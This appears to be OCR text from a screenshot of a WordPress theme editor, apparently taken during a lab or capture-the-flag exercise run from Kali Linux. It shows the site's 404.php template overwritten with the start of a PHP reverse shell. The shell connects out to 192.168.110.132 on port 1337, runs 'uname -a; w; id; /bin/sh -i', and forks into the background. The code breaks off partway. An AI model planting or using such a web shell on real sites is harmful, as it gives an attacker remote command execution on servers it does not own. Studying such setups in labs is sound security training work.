 192.168.110.133/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Web_TR2 6 0 New Howdy, Admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.110.132';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();
    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }
    if ($pid) {
        exit(0);  // Parent exits
    }
    // Make the current process a session leader
    // Will only succeed if we forked
    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
template-tags.php